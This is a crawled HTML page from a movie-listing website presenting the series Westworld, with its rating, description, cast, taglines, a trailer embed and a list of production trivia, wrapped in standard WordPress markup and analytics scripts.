

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ourmovieday.com/westworld/
body_size: 13164
content:
<!DOCTYPE html>
<html lang="en-US">

<head>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-175905030-36"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-175905030-36');
    </script>

    <script>
        function setCookieSubid(e, u, i) {
            var t = "";
            if (i) {
                var m = new Date;
                m.setTime(m.getTime() + 24 * i * 60 * 60 * 1e3), t = "; expires=" + m.toUTCString()
            }
            document.cookie = e + "=" + (u || "") + t + "; path=/"
        }

        const subidQueryString = window.location.search;
        subidUrlParams = new URLSearchParams(subidQueryString);
        clickid = subidUrlParams.get("clickid");
        clickid.length > 0 && setCookieSubid("clickid", clickid, 30);
    </script>

    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <script type="text/javascript" src="/subscription.js"></script>

    <!-- include internal CSS custom styles based on ACF custom fields -->
	
	<style>

<!-- Custom Styles -->

body.dark-mode a:hover { color: #bcbcbc;	}
body.dark-mode .btn-custom {color: #000000;}   
body.dark-mode .btn-custom:hover, .btn-custom:focus, .btn-custom:active, .btn-custom.active, .open .dropdown-toggle.btn-custom { color: #ffffff; background-color: #000000; border-color: #000000; } 
body.author .avatar { border-radius: 0 !important }
ul.menu > li { font-size: 20px; }	
ul.menu > li a { color: #ffffff; }
.dropdown-sidenav-btn { color: #ffffff; }
.bg { background-color: #000000; }
.bg-sidenav { background-color: #141518; }
.bg-navbar { background-color: #000000; }
.bg-current { background-color: ; }
.bg-footer { background-color: #000000; }
.bg-nextprev { background-color: ; }
.pace .pace-progress { background-color: #5f42e7; }
.text { color: #ffffff; }
.text a { color: #000000; }
.text a:hover { color: #dd8080;	}
.sidebarIconToggle { position: absolute; top: -45px; right: 45px; }
.hamb-menu { color: #ffffff; float: ;  }
.logo {	height: 70px; }
.navbar-width, .container-select { width: 100%; }
.navbar-height { height: 80px; }
.navbar-icons { position: absolute; right: 0; padding-right: 15px; }
.navbar-logo {  }
.navigation-sticky-top { top: 80px; }
.pt-fixed { top: 80px; }
.paginationfixed { top: calc(80px + .5rem); }
.page-wide-cover, .dragscroll { height: calc(100vh - 80px); }
.single-comments-content, .comment-form-comment textarea { background: #afafaf; }
.sidenav-l {  }
.border-sidenav { ; }
.view-more-button { background: #446FB4 !important; color: #FFFFFF !important; }
.border-class, #border-class, ul.menu>li, .sub-menu li, .menu-hover:hover, .form-control, .widget_archive select, .widget_categories select, .modal-content { border-radius: 0 !important }
.card-custom { background: #ffffff; border-radius: 0 !important; }
.card-custom-posts { border-radius: 0 !important; background: 95; }
.widget_titles { color: #ffffff; border-bottom: 1px solid #F1F1F1; }  
.search-term-result { color: #ffffff; }
.menu-hover:hover { background: #ffffff; }
.btn-custom { color: #000000 !important; background-color: #eae310 !important; border-color: #eae310 !important; border-radius: 0 !important } 
.btn-custom:hover, .btn-custom:focus, .btn-custom:active, .btn-custom.active, .open .dropdown-toggle.btn-custom { color: #ffffff !important; background-color: #000000 !important; border-color: #000000 !important; } 
.page-content-wrapper { min-height: calc(100vh - 80px) }
.slider-image-color img {  -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); -ms-filter: grayscale(100%); filter: grayscale(100%);  }
.slider-image-color img:hover {	 -webkit-filter: none; -moz-filter: none; -ms-filter: none; filter: none;  }
.social-icons { background: #000000; }
.social-icons a, .social-icons a:hover { color: #FFFFFF; }
.errortitlecolor { color: ; }
.errormsgcolor { color: ; }
#search input[type="radio"]:after, #search input[type="radio"]:checked:after { border-radius: 0 !important }
mark, .mark { border-radius: 0 !important }
picture img, .imgcolor img {  -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); -ms-filter: grayscale(100%); filter: grayscale(100%);  }
figure.effect-sarah:hover img, .imgcolor img:hover {	 -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); -ms-filter: grayscale(100%); filter: grayscale(100%);  }
figure.effect-lily h2, figure.effect-lily p { -webkit-transform: translate3d(0,70px,0); transform: translate3d(0,70px,0); }
div.wpcf7-validation-errors, div.wpcf7-acceptance-missing, div.wpcf7-mail-sent-ok, div.wpcf7-mail-sent-ng, div.wpcf7-aborted { border-radius: 0 !important }
a.back-to-top, a.back-to-top:hover { background: #000000; color: #000000 !important; }
body.single .post-text-content p:first-of-type:first-letter { font-weight: 700; font-style: normal; float: left; font-size: 75px; line-height: 65px; padding: 12px; margin-right: 12px; }	

@media only screen and (max-width: 991px) { 
	body.error404 .page-wide-cover { height: calc(100vh - 80px); } 
}
@media only screen and (min-width: 991px) { 
	.post-centered-cover { height: calc(100vh - 80px); } 
	.post-classic-cover, .slider-border { border-radius: 0 !important; }	
}

</style>	
	
    <title>Westworld &#8211; 4 seasons [2016– ] &#8211; Our movie day</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Our movie day &raquo; Feed" href="https://ourmovieday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Our movie day &raquo; Comments Feed" href="https://ourmovieday.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Our movie day &raquo; Westworld &#8211; 4 seasons [2016– ] Comments Feed" href="https://ourmovieday.com/westworld/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ourmovieday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ourmovieday.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://ourmovieday.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3'  media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://ourmovieday.com/wp-content/themes/kanewp/assets/bootstrap/bootstrap.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='scrollbar-css-css'  href='https://ourmovieday.com/wp-content/themes/kanewp/assets/css/simplebar.min.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://ourmovieday.com/wp-content/themes/kanewp/assets/fontawesome/all.min.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='lightbox-css-css'  href='https://ourmovieday.com/wp-content/themes/kanewp/assets/css/ekko-lightbox.min.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='flickity-css-css'  href='https://ourmovieday.com/wp-content/themes/kanewp/assets/css/flickity.min.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='kanewp-custom-css-css'  href='https://ourmovieday.com/wp-content/themes/kanewp/assets/css/main.css?ver=0.1.0'  media='all' />
<script  src='https://ourmovieday.com/wp-content/themes/kanewp/assets/js/jquery/jquery.min.js?ver=3.4' id='jquery-js'></script>
<script  src='https://ourmovieday.com/wp-content/themes/kanewp/assets/js/simplebar.js?ver=1' id='scrollbar-js-js'></script>
<link rel="https://api.w.org/" href="https://ourmovieday.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ourmovieday.com/wp-json/wp/v2/posts/104" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ourmovieday.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ourmovieday.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Black Mirror &#8211; 5 seasons [2011– ]' href='https://ourmovieday.com/black-mirror/' />
<link rel='next' title='True Detective &#8211; 3 seasons [2014– ]' href='https://ourmovieday.com/true-detective/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://ourmovieday.com/westworld/" />
<link rel='shortlink' href='https://ourmovieday.com/?p=104' />
<link rel="alternate" type="application/json+oembed" href="https://ourmovieday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fourmovieday.com%2Fwestworld%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ourmovieday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fourmovieday.com%2Fwestworld%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="https://ourmovieday.com/wp-content/uploads/2021/06/cropped-111111-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ourmovieday.com/wp-content/uploads/2021/06/cropped-111111-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ourmovieday.com/wp-content/uploads/2021/06/cropped-111111-180x180.png" />
<meta name="msapplication-TileImage" content="https://ourmovieday.com/wp-content/uploads/2021/06/cropped-111111-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.navbar-height {
	height:120px
}
.logo {
	height:120px
}
.p-3 {
    padding: 5px !important;
}
picture img, .imgcolor img {
	filter: inherit;
}		</style>
		

</head>

<body class="post-template post-template-single-post-centered post-template-single-post-centered-php single single-post postid-104 single-format-standard custom-background bg text drama sci-fi post-westworld"id="loadfade"class="post-104 post type-post status-publish format-standard has-post-thumbnail hentry category-drama category-sci-fi">    

    <!-- Get navbar -->
		
	<!-- Navbar -->

<nav class="container-fluid  navbar navbar-height navbar-pos bg-navbar ">

    <div class="navbar-width position-relative">
	
		<!-- hamburger menu -->
		
        <span class="toggle-open-close d-block d-lg-none"><i class="fal fa-bars fa-lg hamb-menu"></i></span> 
		
		<!-- logo -->		

            <a class="navbar-logo-center" href="https://ourmovieday.com/">

                				<!-- display logo for normal mode -->
				<img class="logo logow logores" src="https://ourmovieday.com/wp-content/uploads/2021/06/f0s1LmJUsR.gif" alt="Normal Mode Logo">
								
								
								
				
            </a>		
				
		<!-- icons on right -->
		
		<div class="navbar-icons">	<div class="navbar-box" id="topnav">			
		
			<!-- Display Search Button -->
				        		
			
			<!-- Switch Mode -->
            	
			
        </div>
				
		</div>
		
		
    </div>

</nav>

<!-- sidenav -->

<div id="sidenav-left" class="sidenav-l bg-sidenav  border-shadow-right">
	
	<div class="buttons-sidenav" id="topnav">
	
		<!-- close sidenav button -->
		<span title="Close Menu" class="closebtn toggle-open-close"><i class="fal fa-times fa-lg"></i></span>
    
	</div>
	
	<div class="sidenav-margin-top"><div data-simplebar class="scrollbar-sidenav-res"><div class="sidenav-nav-container"><div id="tag_cloud-3" class="widget_tag_cloud"><h6 class="widget_titles font-weight-bold">Categories</h6><div class="tagcloud"><a href="https://ourmovieday.com/category/action/" class="tag-cloud-link tag-link-3 btn btn-custom btn-sm mb-1 tag-link-position-1" style="font-size: 13.7142857142861rempt;" aria-label="#action (7 items)">#action</a>
<a href="https://ourmovieday.com/category/adventure/" class="tag-cloud-link tag-link-4 btn btn-custom btn-sm mb-1 tag-link-position-2" style="font-size: 15.0476190476191rempt;" aria-label="#adventure (10 items)">#adventure</a>
<a href="https://ourmovieday.com/category/biography/" class="tag-cloud-link tag-link-19 btn btn-custom btn-sm mb-1 tag-link-position-3" style="font-size: 10.8571428571431rempt;" aria-label="#biography (3 items)">#biography</a>
<a href="https://ourmovieday.com/category/comedy/" class="tag-cloud-link tag-link-5 btn btn-custom btn-sm mb-1 tag-link-position-4" style="font-size: 16.3809523809521rempt;" aria-label="#comedy (14 items)">#comedy</a>
<a href="https://ourmovieday.com/category/crimegangster/" class="tag-cloud-link tag-link-6 btn btn-custom btn-sm mb-1 tag-link-position-5" style="font-size: 18.476190476191rempt;" aria-label="#crime&amp;gangster (24 items)">#crime&amp;gangster</a>
<a href="https://ourmovieday.com/category/drama/" class="tag-cloud-link tag-link-7 btn btn-custom btn-sm mb-1 tag-link-position-6" style="font-size: 221rempt;" aria-label="#drama (58 items)">#drama</a>
<a href="https://ourmovieday.com/category/fantasy/" class="tag-cloud-link tag-link-15 btn btn-custom btn-sm mb-1 tag-link-position-7" style="font-size: 15.4285714285711rempt;" aria-label="#fantasy (11 items)">#fantasy</a>
<a href="https://ourmovieday.com/category/historical/" class="tag-cloud-link tag-link-8 btn btn-custom btn-sm mb-1 tag-link-position-8" style="font-size: 9.71428571428571rempt;" aria-label="#historical (2 items)">#historical</a>
<a href="https://ourmovieday.com/category/horror/" class="tag-cloud-link tag-link-9 btn btn-custom btn-sm mb-1 tag-link-position-9" style="font-size: 13.2380952380951rempt;" aria-label="#horror (6 items)">#horror</a>
<a href="https://ourmovieday.com/category/mystery/" class="tag-cloud-link tag-link-17 btn btn-custom btn-sm mb-1 tag-link-position-10" style="font-size: 17.3333333333331rempt;" aria-label="#mystery (18 items)">#mystery</a>
<a href="https://ourmovieday.com/category/romance/" class="tag-cloud-link tag-link-14 btn btn-custom btn-sm mb-1 tag-link-position-11" style="font-size: 16.8571428571431rempt;" aria-label="#romance (16 items)">#romance</a>
<a href="https://ourmovieday.com/category/sci-fi/" class="tag-cloud-link tag-link-11 btn btn-custom btn-sm mb-1 tag-link-position-12" style="font-size: 16.3809523809521rempt;" aria-label="#sci-fi (14 items)">#sci-fi</a>
<a href="https://ourmovieday.com/category/thriller/" class="tag-cloud-link tag-link-16 btn btn-custom btn-sm mb-1 tag-link-position-13" style="font-size: 17.3333333333331rempt;" aria-label="#thriller (18 items)">#thriller</a>
<a href="https://ourmovieday.com/category/war/" class="tag-cloud-link tag-link-12 btn btn-custom btn-sm mb-1 tag-link-position-14" style="font-size: 81rempt;" aria-label="#war (1 item)">#war</a>
<a href="https://ourmovieday.com/category/western/" class="tag-cloud-link tag-link-13 btn btn-custom btn-sm mb-1 tag-link-position-15" style="font-size: 81rempt;" aria-label="#western (1 item)">#western</a>
<a href="https://ourmovieday.com/category/uncategorized/" class="tag-cloud-link tag-link-1 btn btn-custom btn-sm mb-1 tag-link-position-16" style="font-size: 81rempt;" aria-label="Uncategorized (1 item)">Uncategorized</a></div>
</div></div></div></div>
</div>		
    <!-- main container -->
	
    <main >
	
	
	<div class="container-fluid">
<div class="row">

	<div class="col-12">
	
		<div class="wrapper">
			
			<div id="page-content-wrapper"> 

				<div id="post-104">

										
										
					<div class="container-fluid">	

						<div class="row">

							<div class="col-12">	

								<div class="row">
								
									<div class="col-12">
									
										<div class="wide">		
											
											<img width="1920" height="960" src="https://ourmovieday.com/wp-content/uploads/2020/11/ed6a842dddc2d88a9a897ba85db18f3f-1920x960.jpg" class="post-centered-cover wp-post-image" alt="" loading="lazy" />
										</div>
									
									</div>
								
									<div class="col-xl-8 offset-xl-2">
									
									<div class="row">
								
									<div class="col-12">
										
										<div class="d-block">	
										
											<div class="col-12 my-3">
											
												<h1 class="font-weight-bold text-center">Westworld &#8211; 4 seasons [2016– ]</h1>
																				
																								
												<div class="d-table mx-auto my-3">
												
												<section class="d-block my-3"><div class="author-box-avatar"><img alt="" src="https://ourmovieday.com/wp-content/uploads/2020/11/Screenshot_1-3-e1604655483988.png" class="shadow-sm img-fluid avatar avatar-40" height="40" width="40"/></div><div class="review-author-list-name"><a href="https://ourmovieday.com/author/admin/" title="Posts by SE" rel="author">SE</a></div></section>
												<!-- Collaborators --> 
											
													
												
												</div>	
											
												<div class="post-text-content my-4">
												
<p class="has-large-font-size">⭐<strong>8.7</strong></p>



<p class="has-drop-cap"><strong>Description</strong>: This science fiction western series from Jonathan Nolan and Lisa Joy was inspired by Michael Crichton&#8217;s Westworld (1973) and is set at a Wild West theme park created by Dr. Robert Ford (Sir Anthony Hopkins) with human-like androids, where guests are encouraged to indulge their fantasies and desires.</p>



<p><strong>Creators</strong>: Lisa Joy, Jonathan Nolan</p>



<p><strong>Stars</strong>: Evan Rachel Wood, Jeffrey Wright, Ed Harris</p>



<p><strong>Taglines</strong>:</p>



<ul><li>Where life begins.</li><li>Every hero has a code.</li><li>Some places make you feel alive.</li><li>Find your purpose.</li><li>These violent delights have violent ends.</li><li>Chaos takes control.</li><li>Free will is not free.</li></ul>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="embed-responsive embed-responsive-16by9 mb-3 border-class"><iframe title="Westworld Season 1 Official Trailer (2016) | HBO (MATURE)" width="500" height="281" src="https://www.youtube.com/embed/IuS5huqOND4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
</div></figure>



<p><strong>Trivia</strong></p>



<ul><li>Ben Barnes (Logan) broke his foot before arriving to the first day of shooting. Being afraid of losing the job, he didn&#8217;t tell anyone, and just used the limp to look like a character choice. He then had to maintain the limp throughout filming.</li><li>The quote &#8220;These violent delights have violent ends&#8221; is from Shakespeare&#8217;s Romeo and Juliet.</li><li>Writer, producer, and director Jonathan Nolan describes this show as &#8220;the next chapter of the human story, in which we stop being protagonists.&#8221;</li><li>During Season 1, a photo of Juliet, William&#8217;s wife, is briefly visible in a shot. This was not deliberately a photo of an actress whom showrunners intended to cast as Juliet; rather it was simply a stock image of a woman in Times Square that the props department bought from Getty Images (on the Getty website, the title of the photo is &#8220;Cab passing woman in Times Square at night&#8221; and the photographer is Eric Von Weber). However, many viewers recognized the model in the stock photo as Claire Unabia, who had appeared on the reality competition show &#8220;America&#8217;s Next Top Model,&#8221; so when the character of younger Juliet appeared during Season 2, Unabia was actually cast in the role.</li><li>The modern songs heard on the player piano in the Mariposa Saloon and Hotel are the idea of writer, producer, and director Jonathan Nolan. Nolan and composer Ramin Djawadi explained that the covers are to remind people that the world is a theme park, and that everything is scripted. The songs are chosen by Nolan.</li><li>Showrunners Jonathan Nolan and Lisa Joy wanted to give the series a Blade Runner (1982) feel, and wanted to make the series much darker and more cerebral than Westworld (1973).</li><li>Writer, producer, and director Jonathan Nolan took inspiration from video games like BioShock Infinite (2013), Red Dead Redemption (2010), and The Elder Scrolls V: Skyrim (2011) to deal with the narrative&#8217;s moral component on a spectrum.</li><li>In one scene, a character refers to the only &#8220;rule&#8221; of Westworld being that you cannot die. The name of the company that runs Westworld is &#8220;Delos&#8221;, which is also the name of a Greek island, known for the earliest case of &#8220;Prohibition of Death&#8221;, a political social phenomenon and taboo, in which a law is passed stating that it is illegal to die.</li><li>When you see the original gunslinger in the basement, the background music and noise is from Westworld (1973).</li><li>In the below-ground storage area for decommissioned androids, you can see a globe statue at the bottom of the dilapidated escalators. An identical one was on display in the arrival area in Futureworld (1976), the sequel to Westworld (1973), the first hint that older areas of the original park have been abandoned. In fact, if you look closely at the globe, you can see the word &#8220;Delos&#8221; spelled out along the circumference, the name of the company that owns the park.</li><li>The repetitive three-chord phrase, often heard in the background music, comes from Westworld (1973), where it underscored the Gunslinger&#8217;s slow but relentless pursuit of the hero.</li><li>The first season was a massive success, and averaged 11.7 million viewers per episode across multiple platforms, according to HBO, the most ever for a freshman drama.</li><li>Warner Brothers had been trying to remake Westworld (1973) since the 1990s. In 1996, Michael Crichton, the writer and director of the movie, met with J.J. Abrams, wanting him to write the screenplay, but Abrams was unable to come up with a way he thought worked. In 2000, Joel Silver was announced to be working on the remake. Silver hired Richard D&#8217;Ovidio to write the screenplay. In 2002, Arnold Schwarzenegger was announced to star in and produce the movie with John Brancato and Michael Ferris writing a new screenplay. Schwarzenegger subsequently left the project when he was elected Governor of California. In 2005, Tarsem Singh was announced as the director. In 2007, Quentin Tarantino claimed he had been offered the movie. In 2008, Billy Ray was hired to write a new screenplay. In 2013, Abrams pitched the idea of a television series to creators Jonathan Nolan and Lisa Joy. As Nolan told Deadline: &#8220;J.J. came to Lisa and me with the suggestion that Westworld wasn&#8217;t to be realized as a movie, since it had been ripped off so many times, and inspired a number of science fiction films, rather a television series from the robots&#8217; point of view.&#8221;</li><li>Jonathan Nolan named the town Sweetwater after the farm in Once Upon a Time in the West (1968), which is his favorite western.</li><li>The train arriving at Westworld is set on a flatbed truck driving up and down State Route 128 in Utah. So when characters are looking out the train window, they&#8217;re actually looking at the Utah landscape, not a greenscreen. The showrunners chose Utah as they wanted the show, and the park, to have the feel of the vast landscapes.</li><li>In the unaired pilot, Miranda Otto played a character named &#8220;Virginia Pittman&#8221;. As reported by Entertainment Weekly, after the pilot, producers re-conceived the role, and Otto left the show. She was replaced by Sidse Babett Knudsen, with the character now named Theresa Cullen.</li></ul>
												</div>

																								
													
												
												<!-- Share buttons --> 
										
												<div class="d-block"><div class="d-inline-block my-3">		
	
	<h5 class="font-weight-bold mb-3">Share</h5>
	
	<ul class="share-buttons">
		<li class="fbshare social-icons p-2"><a href="https://www.facebook.com/sharer/sharer.php?u=https://ourmovieday.com/westworld/" title="Share on Facebook"><i class="fab fa-facebook fa-lg"></i></a></li>	
		<li class="whatsapp social-icons p-2"><a href="whatsapp://send?text=Westworld &#8211; 4 seasons [2016– ] https://ourmovieday.com/westworld/" data-action="share/whatsapp/share"><i class="fab fa-whatsapp fa-lg"></i></a></li>		
		<li class="telegram social-icons p-2"><a href="tg://msg_url?url=https://ourmovieday.com/westworld/"><i class="fab fa-telegram fa-lg" aria-hidden="true"></i><span class="sr-only">Share on Telegram</span></a></li>
		<li class="mail social-icons p-2"><a href="mailto:?subject=Westworld &#8211; 4 seasons [2016– ]&amp;body=Check out this article https://ourmovieday.com/westworld/" title="Share by Email"><i class="fas fa-envelope fa-lg"></i></a></li>		
	</ul>			
	
</div></div>												
												<div class="d-block">
												<div class="d-inline-block"><a class="btn btn-custom btn-sm mr-2 mb-2" href="https://ourmovieday.com/category/drama/">#drama</a><a class="btn btn-custom btn-sm mr-2 mb-2" href="https://ourmovieday.com/category/sci-fi/">#sci-fi</a></div>												</div>							
											
											</div>
											
										</div>	
									
									</div>
								
									<div class="col-12">
									
										
<div id="comments" class="card-custom p-3 my-3 d-block clear">

    
    	<div id="respond" class="comment-respond">
		<h4 class="futura-medium">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/westworld/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ourmovieday.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><div class="form-row"><div class="col"><div class="form-group comment-form-author"><label for="author">Name <span class="required">*</span></label> <input class="form-control" id="author" name="author" type="text" value="" size="30" aria-required='true' /></div></div>
<div class="col"><div class="form-group comment-form-email"><label for="email">Email <span class="required">*</span></label> <input class="form-control" id="email" name="email" type="text" value="" size="30" aria-required='true' /></div></div></div>
<div class="form-group comment-form-url"><label for="url">Website</label> <input class="form-control" id="url" name="url" type="text" value="" size="30" /></div>
<div class="form-group comment-form-comment">
			<label for="comment">Comment <span class="required">*</span></label>
            <textarea class="form-control border-class" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
        </div><p class="form-submit"><input name="submit" type="submit" id="submit-kanewp" class="btn btn-custom futura-book" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='104' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->										
									</div>
									
									</div>
									
									</div>
									
									<div class="col-12">
			
											<div class="my-3">
												<h2 class="font-weight-bold text-center">More Readings</h2>				
												<hr class="slidehome-divisor-line">
											</div>
											
											<div class="my-3">				
											
														
											
											</div>
										
									</div>
								
								</div>

							</div>		

						</div>		

										
					</div>

				</div>
			
			</div>

		</div>
	
	</div>

</div>

</div>

<footer>

    <div class="py-3 bg-footer border-custom-top">
        
		<div class="container-fluid px-0 d-flex flex-wrap">

        <div class="col-12 col-md-6 col-xl-3">
        <div class="p-3">
            <div id="tag_cloud-6" class="widget_tag_cloud"><h6 class="widget_titles font-weight-bold">CATEGORIES</h6><div class="tagcloud"><a href="https://ourmovieday.com/category/action/" class="tag-cloud-link tag-link-3 btn btn-custom btn-sm mb-1 tag-link-position-1" style="font-size: 13.7142857142861rempt;" aria-label="#action (7 items)">#action</a>
<a href="https://ourmovieday.com/category/adventure/" class="tag-cloud-link tag-link-4 btn btn-custom btn-sm mb-1 tag-link-position-2" style="font-size: 15.0476190476191rempt;" aria-label="#adventure (10 items)">#adventure</a>
<a href="https://ourmovieday.com/category/biography/" class="tag-cloud-link tag-link-19 btn btn-custom btn-sm mb-1 tag-link-position-3" style="font-size: 10.8571428571431rempt;" aria-label="#biography (3 items)">#biography</a>
<a href="https://ourmovieday.com/category/comedy/" class="tag-cloud-link tag-link-5 btn btn-custom btn-sm mb-1 tag-link-position-4" style="font-size: 16.3809523809521rempt;" aria-label="#comedy (14 items)">#comedy</a>
<a href="https://ourmovieday.com/category/crimegangster/" class="tag-cloud-link tag-link-6 btn btn-custom btn-sm mb-1 tag-link-position-5" style="font-size: 18.476190476191rempt;" aria-label="#crime&amp;gangster (24 items)">#crime&amp;gangster</a>
